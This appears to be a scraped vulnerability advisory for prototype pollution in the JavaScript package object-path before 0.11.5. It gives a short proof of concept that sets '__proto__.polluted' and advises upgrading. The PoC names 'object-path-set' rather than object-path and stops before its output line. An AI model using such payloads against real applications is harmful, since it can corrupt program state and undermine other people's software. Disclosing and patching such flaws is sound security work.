
PoC
<0.11.5
const setPath = require('object-path-set');

const obj = {};

console.log("Before : " + obj.polluted);

setPath({}, '__proto__.polluted', 'yes');

How to fix Prototype Pollution?
Upgrade
object-path
to version
0.11.5 or higher.
LATEST VERSION
0.11.8
LATEST NON VULNERABLE VERSION
0.11.8